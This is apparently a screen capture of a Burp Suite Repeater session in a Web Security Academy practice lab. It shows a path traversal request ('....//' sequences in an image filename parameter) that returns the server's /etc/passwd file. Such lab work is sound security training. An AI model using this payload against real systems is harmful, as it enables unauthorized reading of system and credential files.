 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
28 × +
Send Cancel < > Target: https://0a1a0052038c229782ba9caa00880017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/2
2 Host:
0a1a0052038c229782ba9caa00880017.web-security-academ
y.net
3 Cookie: session=oDFeYg6Yzs3oBowaT5An4Wnhn212J8Pd
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1a0052038c229782ba9caa00880017.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done
2,410 bytes | 197 millis